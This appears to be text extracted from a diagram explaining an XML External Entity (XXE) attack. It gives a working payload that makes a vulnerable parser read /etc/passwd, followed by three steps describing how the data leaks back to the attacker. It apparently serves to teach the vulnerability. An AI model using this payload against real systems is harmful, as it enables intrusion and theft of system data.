 <!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
1. Attacker sends an external entity "xxe" that points to a
local file "/etc/passwd" on the server.
/etc/passwd
2. The XML parser parses the "xxe" entity reference,
and it retrieves /etc/passwd file
/etc/passwd
3. Attacker receives the sensitive data stored in the
file, such as usernames and passwords